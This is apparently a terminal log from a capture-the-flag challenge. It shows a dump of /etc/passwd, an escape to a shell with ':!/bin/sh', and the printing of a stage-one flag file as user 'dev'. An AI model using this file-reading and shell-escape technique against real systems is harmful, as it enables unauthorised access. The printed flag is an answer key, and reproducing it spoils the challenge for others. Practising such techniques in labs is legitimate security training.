 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/n
ologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbi
/etc/passwdn/nologin
:!/bin/sh
!//bbiinn//sshh!/bin/sh
$ whoami
whoami
dev
$ cd /home/dev
cd /home/dev
$ ls
ls
DGA-AV.tar.xz  flag-etape1.txt
$ cat flag-etape1.txt
cat flag-etape1.txt
DGA{058cff4353f7c743f4ddaab9b6c7856f}
$